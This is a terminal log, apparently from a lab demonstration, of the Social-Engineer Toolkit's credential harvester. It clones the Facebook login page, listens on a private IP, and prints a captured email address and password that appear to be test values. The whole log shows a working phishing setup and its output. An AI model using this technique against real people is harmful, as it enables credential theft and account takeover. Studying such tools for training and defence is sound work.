 set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.10
]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are avail
able. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.10 - - [16/Jan/2025 12:58:36] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: jazoest=2882
PARAM: lsd=AVqWKO03uPQ
PARAM: display=
PARAM: isprivate=
PARAM: return_session=
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=
PARAM: lgndim=
PARAM: lgnrnd=075808_rl-i
PARAM: lgnjs=n
POSSIBLE USERNAME FIELD FOUND: email=emaildeteste123@gmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=essaEMinhaSenha
POSSIBLE USERNAME FIELD FOUND: login=1
PARAM: prefill_contact_point=
PARAM: prefill_source=
PARAM: prefill_type=
PARAM: first_prefill_source=
PARAM: first_prefill_type=
PARAM: had_cp_prefilled=false
POSSIBLE PASSWORD FIELD FOUND: had_password_prefilled=false
PARAM: ab_test_data=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.